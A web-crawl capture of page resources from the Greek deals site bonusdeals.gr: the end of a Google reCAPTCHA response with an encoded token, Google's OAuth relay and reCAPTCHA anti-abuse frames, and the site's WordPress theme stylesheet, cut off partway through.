DmcKoA8OLwq50wqYiwqplY8KmwqdQa8OpUTsNwpFXw6DDsR3DqEMsASfCjn/DrTNlw5A9wp/[base64]/CnF7DuAVLw6fCgcKVfGlZw7Myw4PCkmYAVsOBVMOnUMOtVcOWwqHDklzDrMOpw5rDkWULK8KLJ8OiF0/DqARtS8KhT8KwwqvDhCMdQHbDpcKLwoXDv8K/wrhNLyrDvivCuAIyO2h0wp0MKcO3wrrCqsK+w5/ChcOMw77DqcKjJcKqw4QsAMKbMxlFQWbCocOrw5B/wqQCwrZyPMOEwpHDsylkwo0ieVt8wrhTwptABcOWYsO9wp7CuMOhwqkOw6rCnMOrwojDrMO7SizDsi/[base64]/NS3DqMKVw4/[base64]/CtMOrcsOKMMKNw6jDlAMeQ8OIVMOvwoFqw50Rw4V/w5N8AsOsUEvCvHVPw4xHHFZaJHzCisKAwrYwbcKFw47DncOTwo55ZThVGMOJw4Bhw7t5DwQkQWDCv8KkHm/[base64]/CtcOawp3DiXnDq8KNaVM5YGUUwooaw4fDnDHCmVNywpJ1CnTCpcKrNMOYccO4w6PDosKTw5/[base64]/w6nClm7DpWPCizHCtAvDmMKfwpFyScOFb8KxfcKKw4BBwrxzwqFOwptxw4Agw5wRWH1dBMK/wpAVwprCj1UpARQHwrXCrnMiw7YiwoM7wpPCrsOnw7vCvC9jw6wxKsK+MsOlEsKBYMK6FUTCjwsZKA5Iw7vCosOCUcOjAQvDocKrQcOGw4x0wqTCrXbCscK9wp7CqwvCr8KbwqPDtHDDpnfDjMO4w5/[base64]/[base64]/DkXV5PSwNXDZBwrXCqsO8HsKCPcKrw73DqDHCo0fCnh85wr5vw67CuGYNJUxTXsOiZDpgw5rCrFLCscKpwrlkwrjCrcKiw6LClsK5w7QmwpfCilN/w6TCmMKpw6bCrsKpw5TDk2BUwrA0w7PCl8OSwqvDlxzDj8O0w7YZEjISBl7CskhMODXDngPDqyh6cMKQwoPCpXPCk3F3PsOMw7BsU8OeBALCo8K0wqpzL8ODHQ/CqMKnwrnDqcO6wrfCvBbCrlIebi8nw6PDmMOjRcKzXBNbF8OZwrd2w5jCvMO5wpbDhsKew5nDoMKnBnnCkXgAw6pBwoHDqsOfeBDCoiISwrknw5/[base64]/[base64]/Dqn3CgsOlEcKLwr5RWzzDvjvDs0AWwoFqKAF4w6hxw4XDpMKHM2zCqR7CjcO8eBXCoDHDpsOGwplnwp7DkMO0AErDkGZuGyXDrcOUwpnDoMObwp1CdcO/ZcKXw51HLS8+UcO6wpk+w7YACEwcLzQxX8OQw5A+XwcKSlrCjcOKG8OSwqnDukPDgMK/Zh3CuwzDk2lZL8O/w6cKw7TCuMKDwqN3w6VXw6UdEiIdEWICEH/CsMO8QsOVWiEaH8O4w6cZacOpwpo9LcKmOQ5ww49gDcOPwqrCjsORQkxywoRUwrDCmD/CpsOzw4poN2PCncK1w5PDth16JcOOwrfDkEnDo8Knw48DwpN2fgbDvMKZw53DoWPCk8KmeMOaVidswq/CpBM3Th0cwqN0w5HCl8OUwqnDv8OGw6jDs2fCg8KQwqUSw4cMwphcNsKwwrLCqFLDpFLCizdMXsKmbMOweVN7w6NKK8OkwpQBwqFsTsOcw50sw693cMOAw5gmM8OyKsKtw5E2w61nE8Oww4U5Xi5dLnlyw5ViBxjDmnpjwovDmEvDusKWdj/[base64]/w4jDgm8qw4dvw6HCpsK5w6cYw4hlwrfDt8K5TyglwpxWGMKQbMOgfMOgYiTDpQ4YZMOCwoLClsK/wrQiwosjwrFmwo1Awo0ZcXzDqChxdw3Cu8KIw54rJ8ONwqQbw6XClCPCgi5bw7XCj8OswqJ5w6w/PMOIwo0gUlZrT8O8dBbDqkXDpMOgwpM9wqFEwqXDjl3CliNZSEoWU8K+w6TClcOzw79YfV0sw79cJRDDpXIEe1Myw6Vhw7EZIsKrAsKKCyLCncOgacKPIMK9ZmrDrVJ1LzoXwrxOwo4YMFQsOAAsw63ClsKKEMOSwpLCk8O3WsK2w6nCpBwiJcKpwpA8w7Z6bCDCik/[base64]/DrMKfw6TCszAvccOaw5bDpcKxwoxjwqdreMOodUfDg3bDk8Kvwr/[base64]/DnAPDg8O/[base64]/DisO0FVbDocKJJgzCglHCsBTDlMKiw6wJVcOuT314JRNDNk4zw73CtC8Iw7TCrmXDqMOkwrgTw4/CqV5VJkPDhEo5C2fCnTE5w7paAD/CmcOIwqjCkxxaw6h7w5LDssKswqHCp0bCgsOIwq4Bwp/CqcONR8KDJjEow5s9OcO5esKJbi5EVsKUw4rCqwrDom0Jw7gQBcOYw4jDicO2wr9wWsOHworDnn7Cii8kQS4Jw7knDHrCjcKTw5RmCRxAVkoFwpVqw7YzDsKzLC5YwrIdw4BtRCLDqcO+wpp2w4nDgEdEU8OkZ00/T8O/w4nDisO7J8K7LcKkT8Kww7A/[base64]/[base64]/ChsOhCQVFw65aw73DjcKhw67Dp03CqMO4w6fCo8OaZm3ClTHDpMKpDsKadMOqdsK2f8Krw47Dv8OZw41pV2vCk3zCmMOtTMK0wqbCnsOOOUUiRcOAw4EbQwsJw59VKh7Cl8O+AsKRwppLbsKhw6ALw6HDk8Kaw6fDrMOTwr/ClcKBRF/[base64]/[base64]/wr5wwqLCocOhFUXCtUV5aMK7wpHCpCTCk2ZYTV7DrcOVSVnCn3vCh8OHDi5sLEbCpizCvcKKJg/DllfDtsO2XcOaw502w6XDp8OUwpNcw4jDtxNhwrzCp1bCgEbDo8Oew5kILw/CjcKgwobDnAnDq8O8EsKCwrpLJMO8N3/CtMOUwpLDrmDDvEp+woR6EnZjWU48wqA7wojCsVNfHMKhw7F5cMK+wrHCucO0wrnDkSdPwr8Pw4APw79qQTrDgAgbIcKzwonDiQPDnRM5Dk3Cg8OmFMODw7XDiHfCqXxtw4IdwqnDjjbDribCpMOWCsOOwqkyOXfCiMOsD8KeY8KJW8KCc8O3EMKlw6jCq0Iow6x/[base64]/DhSrCoMOUBMOcwqpCwoDCgzRVwrPDgsKuwp1dKcOJY8Kiwr1rw67DucKOAMK+AikAw6gLwr3ChcONEMKCwpvDg8KOwrvCnUwsZ8KZw5oyKz1nwo3CmD/DnSLClsKXVxvCugXCt8O6DWpJWRZceMKIw6xvw6VMAg7CoW9vw5LCkwFOwrHCmyzDr8OLJCdBwocxT3Yiw6dgQcKjS8KzwqVAHcOMPgTCv0txMwPDp8OBDsKucGcRUyjDqcO5DWrCi23Cp1/DvkgjwpjDk8KyWMOYw6jCgsO3w7XDrRcmwobCqnXCoxTCrF5kwoEpwq/DksOdwrDCqMOdYsKQwqfDrsOJwp7DiWRUUAbCq8KlQsOmwoFcXiV/w7NOGhXDlsOkw7bDlMO8FFnCgzDDs0bCoMOKwpgWdgvDlMOyw7J5wozCkFliC8O+w5wQCkDDiThTw6zCn8OVEcORUMKxwpZCVsOmw7jCscOhw69pYsKKw7PDngZ/XcKGwqHCsWHCm8KLTm5AY8OUGsKBw5FTJsKMwp8hcUkjw6kDwpQ4woXCrSPDtMKFEFYjwq03w6EBw4I5w4VYaMKySsKIc8OzwrYzw7wzwr/DkXFUwqMow4TCuiTCkWUlfz1bw6hMGsKawrjCgMOEwpHDjcK7w7AywrRtw4pTwpU4w4LDkQDCnMKTd8K7TXV8ecKwwqBZbcOedCwJasOjfyXCtE8SwosLE8KBCGnDojHDs8OnQsOnw5vDtSXCqRHDu15xMMOzwpXCiFtfbmXCssKXbsKrwrAmw4VFw5/CrcOTC349UFRsCcOVQcKDfcK1a8OgTm5nHGY3wrdaecOcZcK4Y8Onwo7Dn8OBw5cRwojCjj4tw54Rw7PCqcKmRMKhHm8hwp/DvzgKeQtsMBd6w6seb8Olw6XChSPDlnnCq1gqAcOoPsKCw4XDisOqegzDssKERSHDrMORXsOnUC49G8O6wpLCqMKRwpHCuFjDk8OuDsKVw4bDgMKufcKgNsKqw6d6EGsFw6jCpgLClsO/XxHDik/CtGUWw5vDqyhUI8KEwpzDsjnCoxRtwp8rwqrChWnCtB7Dh3rDp8KSBMOdw4BMbcOiHAvDmMO6w4TCqG4DMsOWw5jDnHPClS9tOcKfZ3fDgMKZUAvCrCrDjsKDMsO/wqB3LH7ChirCvGl1w4rDrgbDjsO8wp9TCCwqGQpaD10vbcO4wog/f1XClMODw6/DpcOdw4nDq2TDuMOdwrHDicOFw5sgS1vDnnMnw6XDkMOUDsONwqrDvAjDm3wfw7ZSwrpqQcK+woHCgcOEFgZ/PGHDoTZZw6rDpMKmw6QnNHHDm2Yaw7BLH8OZwoDCkk4kw4V7BsOVwrwCw4csRwkSwrspc0QZI27Dl8OJw7wnwojCmwFrW8KXZ8KQw6R4JjjDnjAew7ADI8OFwogNFGXDgMOzwo8Adi0swq3CrAsvI3xawqdkX8O6XsO0FiFdTsOgN3/DpljCiQIHECRKU8Oow5zCpVJow6J4D0Eowq9XWEHCuBPClcOmUnNiMsOQUsOJwqwswojChsOzcn5ewpvCm0l+wpshOcOackwfZxVgccKCw5/[base64]/CMKvKMKIwq8vwo8DbcOaw43CssOKRnnDh8KPwoTCg8K5w75BwpQkWQ4wwqvDvFY8NsOifsK8XMOxwrs4XDrCkVN6HmFkwqbCksK7w61qSsKXPyNZAD06Y8ODXQY0ZMO5Z8O1CFcAXsOxw7LDssOvw4LCv8KuajDDjMKnwp/ClR4Qw6gdwqzDlRzDrFzDocOrw4fChHkFUUJTwpZIAi/Dv3vCtjBjO3xPDMKpdsKuw5TCpX8lbBrCucKSwpvDgiTDpcKhwobCpx1Gw65ta8OMTi8BcMOKXsKnw73DpyHChFBjCzXChsK2OENaE3lTw43CgsOtHMOLwp4Ww7cbAE54e8KeWcKvw7XDjcKAM8KJwpIpwq7DpHTDlMOVw5fDrnAMw6A9w4DDnMKvN0ZTHcKGAsO/dcO5wr9Lw7QjB3nDkHsGfMK3wp0fwoXDqjfChQDDsl7CnsOswo/CnMOcexZzU8Oiw7bCqsOLwo/[base64]/RsOrwoN0w5A/SMKjTwTCjUnCt0cWw6TDscKxPh/[base64]/[base64]/CpMKQw47CsVvDqwUIwp5Ywr7DgMK1FMKkbMO8XcO6wptAw5l6woUzwogxw5nDnU3DnMO9wqTDrsO/[base64]/DrMKvwp3CgsKowoTDpcOawo7DrgDDuMO6LcK7w7dZwpjCpGzDkFTDolEHw6lmTsOgTXPDjMK1w4NEbcKjXGDCpgwUw5/Dg8ObQMOrw5MzN8KgwpwAeMOqwrdhEMKhYsK6eCZxw5HCvzjDosKTDMKHwobCg8O2wqx0w57CuELChsKzw5PCpkvCosKYwoxpw4TClCFZw6NdOXvDvcKQwrDCoTAydMOlWMO3KxhgKX/DjsKVwrzCpMKzwrRewojDlMOUUhJrwqHCkUrDmsKOwpIEKcKjw5nDmsK+dgLCssKnFmrCpzZ6wqzDiH5Zw4dOwrl3wowTw4vDgcONR8Kzw7J3XxEyRsOGw4NMwq0pej9bDTXDgk7CilJww5/Dqz9tUVc/w4tdw7jDlMO4DcKyw43CosK4L8O8B8O5wpktwq3ChGd/w519wrBsTcO7wpXCh8K+enrCo8OXwqVEEcO4w7zCpsOGDMKZwoAhaT7Dr107w4vCrWPDj8OgFsO9Njhbw5HChHMtwptwasKxPlXDocKWw7M+wovCiMKaUMOfw7oaK8OBLMO/w79Nw49dw73Cj8OYwqk9wrfDs8KHwqvCn8OeGsOqwrU8Tl9EZcKfSF/CjjvCvxbDq8KEIHIWwqR8w5USw7LClxobw6vCv8O4wowjGMK/w6/Dqhsyw4RSSl/[base64]/DiWkDw5nDkXnDlMO9wq1BTMKNacOIw77DqztxK8KCwr4gJMODwppGwo9IelMtwpnCncKtwro0UsOdw6HCliplfMOiw7NzdcKywqZOI8O+woXCvjHCnsOPE8OmKULDkBsZw6vDvVrDk2Zow5F7UktOciYUw7Zgf1tYw5/DgRF8CcOfTcKXEh53HAXDtMKQw6JCw4LDpmA7w7zCmwJUCMOJfsK+bVjCk2zDv8KSEMKEwqvDq8OLJMKmbMKTMwA4w495wpnDjQYWbcOywogcwoTCu8K4TTfDqcOgwrBjDVTCuicTworCh13ClMOQKsOiM8Ojf8OFGB3Cg1pxPcK3McOYwr/Dg0RXPcO9wrlkMhrCusKfwq7Dv8OrGm1zwp3Cm2fDhRgbw6YJw5ZbwpXDjA5ww6IEwqoJw5TCmcKIwrZtDFFyYXVxA0DCtXbDrcOZwq9iwocRC8OEwo5uRyR9w6kFw5fCg8KNwpRuFW/DncK1BcOJYcO/[base64]/DgFnCnWLCp8O7w45kM1oxw7NpasKFRcKqwrDCkn7CsErCozHDs8Kvw7LCm8OEJcOlG8OIwrlLw4guSmBNScKZF8OzwrFOYEhhbU89Q8O2LFlkDhTDu8KCw54FwrYLIy/DjsO8TMOHAMKvw47Du8KxMXduw4zDqVRPw5dqUMKOcsK1\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,558],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MHKOf6JXoTH12O/5sMgaFjNzEddJhWgW8fIPpJ5GRMI\\u003d\x22,1,0,null,1,1763681121869,0,0,[48,35,243],null,[113,114,50,182,111],\x22RC-cgDrHBiJtABJOw\x22,null,null,null,null,null,\x220dAFcWeA5CLtTlvH5_4wtXbH6X-oIqzVjOsjdYUOCBLtLOIRs6S9jwg6D_7k1J875_ybVdPtMfOO51Zq1xHdcOGJ4Q96BIRMu81Q\x22,1763763921995]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GimhVfSsH1FZXdUqhfkMnQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GimhVfSsH1FZXdUqhfkMnQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jCzSyyMaJ5eCbFvbuDkL4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763677524923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16296
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {
